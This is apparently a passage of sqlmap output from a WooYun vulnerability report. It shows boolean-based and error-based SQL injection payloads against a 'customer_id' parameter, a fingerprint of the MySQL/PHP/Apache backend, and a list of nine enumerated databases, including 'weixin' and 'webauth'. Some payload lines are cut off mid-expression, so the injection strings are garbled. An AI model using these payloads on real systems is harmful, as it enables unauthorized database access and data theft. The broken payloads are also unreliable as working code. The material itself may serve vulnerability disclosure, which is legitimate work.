 Payload: customer_id=(SELECT (CASE WHEN (4507=4507) THEN '' ELSE 4507*(
T 4507 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-4483 OR (SELECT 4129 FROM(SELECT COUNT(*),CONCAT(
a707171,(SELECT (CASE WHEN (4129=4129) THEN 1 ELSE 0 END)),0x7171706271,FLO
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
---
[21:52:56] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[21:52:56] [INFO] fetching database names
[21:52:57] [INFO] the SQL query used returns 9 entries
[21:52:58] [INFO] retrieved: information_schema
[21:52:58] [INFO] retrieved: cdcol
[21:52:59] [INFO] retrieved: mysql
[21:52:59] [INFO] retrieved: performance_schema
[21:53:00] [INFO] retrieved: phpmyadmin
[21:53:00] [INFO] retrieved: test
[21:53:01] [INFO] retrieved: webauth
[21:53:01] [INFO] retrieved: weixin
[21:53:02] [INFO] retrieved: weixin_platform
available databases [9]:
[*] cdcol
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] test
[*] webauth
[*] weixin
[*] weixin_platform
www.wooyun.org